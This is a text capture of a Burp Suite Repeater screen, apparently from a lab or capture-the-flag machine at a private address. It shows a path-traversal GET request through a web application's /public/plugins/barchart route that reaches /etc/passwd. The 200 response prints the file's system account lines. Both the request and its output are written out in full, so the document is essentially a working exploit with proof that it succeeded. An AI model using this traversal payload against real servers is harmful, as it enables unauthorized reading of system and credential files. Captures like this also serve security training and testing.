 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × +
Send Cancel < > Target: http://10.10.11.183:3000 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /public/plugins/barchart/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1983
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 14 Mar 2022 02:56:37 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Mon, 30 Jan 2023 07:26:54 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,334 bytes | 291 millis